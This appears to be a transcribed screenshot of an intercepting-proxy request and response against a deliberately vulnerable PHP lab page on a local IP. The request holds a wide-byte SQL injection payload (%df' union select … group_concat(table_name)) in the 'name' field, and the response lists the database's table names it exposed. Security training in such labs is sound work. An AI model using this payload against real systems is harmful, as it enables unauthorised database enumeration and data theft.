 Request
Raw Params Headers Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.123.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.123.129/vul/sqli/sqli_widebyte.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
Cookie: PHPSESSID=5g790gbimqa6qavohc5hpedhq0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
name=%df' union select 1,group_concat(table_name) from
information_schema.columns where table_schema=database()
%23&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="post">
<input class="sqli_in" type="text" name="name"
/>
<input class="sqli_submit" type="submit"
name="submit" value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is:
httpinfo,httpinfo,httpinfo,httpinfo,httpinfo,httpinfo,me
mber,member,member,member,member,member,member,message,
message,message,users,users,users,users,xssblind,xssbli
nd,xssblind,xssblind</p> </div>
</div><!-- /.page-content -->